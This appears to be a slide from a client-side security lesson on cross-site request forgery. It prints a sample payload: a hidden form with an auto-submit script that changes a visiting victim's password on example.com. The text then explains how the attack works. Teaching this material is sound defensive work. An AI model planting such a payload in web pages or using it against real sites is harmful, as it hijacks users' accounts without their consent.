 03 Client Side Security
• CSRF
• The following code shows a sample CSRF payload.
• The attacker tries to inject this code.
<form action="https://example.com/password/change" method="POST">
<input type="hidden" name=”password" value=”changed_password" />
</form>
<script>
document.forms[0].submit();
</script>
• When a user visits this site, the script will execute and it may lead to making a request /password/change with
POST method.
• As a result, the victim’s password will be changed to “changed_password”